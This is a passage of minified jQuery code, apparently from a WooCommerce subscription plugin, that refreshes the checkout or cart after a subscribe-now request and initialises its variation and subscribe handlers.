if(false===response.data.refresh||true===refreshed){$(document.body).trigger('update_checkout');if($('.woocommerce-cart-form').length){$(document.body).trigger('wc_update_cart');}}else{$('#enr_subscribe_now').trigger('change',[true]);}}},complete:function(){unblock(wcs_subscribe_now.getNode());}});return false;},getNode:function(){if($('.woocommerce-cart-form').length){return $('div.cart_totals');}else if($('.woocommerce-checkout').length){return $('.woocommerce-checkout-payment, .woocommerce-checkout-review-order-table').closest('form');}else{return $('.enr-subscribe-now-wrapper');}},};wcs_variations_form.init();wcs_subscribe_now.init();});